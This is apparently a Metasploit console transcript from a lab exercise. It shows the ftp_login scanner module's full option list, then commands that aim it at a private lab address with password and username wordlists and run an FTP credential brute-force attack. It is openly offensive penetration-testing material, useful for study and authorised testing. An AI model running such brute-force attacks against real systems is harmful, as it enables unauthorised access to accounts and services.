 msf > use auxiliary/scanner/ftp/ftp_login
msf auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.168.56.106
RHOSTS => 192.168.56.106
msf auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /root/passwords.txt
PASS_FILE => /root/passwords.txt
msf auxiliary(scanner/ftp/ftp_login) > set USER_FILE /root/users.txt
USER_FILE => /root/users.txt
msf auxiliary(scanner/ftp/ftp_login) > run